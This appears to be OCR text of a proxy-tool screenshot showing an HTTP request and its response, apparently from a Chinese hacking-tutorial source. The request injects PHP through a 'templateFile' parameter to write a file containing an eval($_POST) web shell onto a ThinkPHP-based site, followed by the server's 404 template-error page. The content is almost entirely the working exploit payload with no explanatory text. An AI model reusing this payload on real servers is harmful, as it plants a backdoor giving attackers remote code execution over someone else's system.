 Request
Raw Params Headers Hex
GET
/?a=display&templateFile=%3C?php%20file_put_contents(%27m.php%27,%27%3C%3fphp+eval($_POST[%22X%22])
%3b%27);die();?%3E HTTP/1.1
Host: 10.16.11.237
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: thinkphp_show_page_trace=0|0;
order=id%20desc; memSize=3790;
vcodesum=15; l9nGgd_think_language=zh-CN
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx
Date: Thu, 12 Dec 2019 05:13:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 2828
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>异常捕获</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:)</p>
<h1>模板不存在:themes/simplebootx/Portal/Index/.html</h1>
HACK学习呀